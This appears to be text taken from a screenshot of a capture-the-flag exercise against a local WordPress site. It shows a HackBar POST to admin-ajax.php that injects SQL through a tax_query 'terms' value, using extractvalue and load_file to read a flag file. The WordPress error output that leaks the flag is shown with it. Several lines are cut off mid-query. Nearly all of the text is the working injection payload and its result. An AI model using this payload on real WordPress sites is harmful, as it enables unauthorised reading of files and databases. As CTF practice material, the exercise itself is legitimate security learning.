 WordPress database error: [XPATH syntax error: '^flag{1c166aba-9d1a-43b4-a2f2-e4']
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_re
extractvalue(rand(),concat(0x5e,load_file(char(47,102,108,97,103)),0x5e))#) ) AND wp_posts.post_type IN ('post',
wp_posts.post_status = 'draft' OR wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY wp_posts.post_d
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1/wp-admin/admin-ajax.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and
extractvalue(rand(),concat(0x5e,load_file(char(47,102,108,97,103)),0x5e))#"]}}}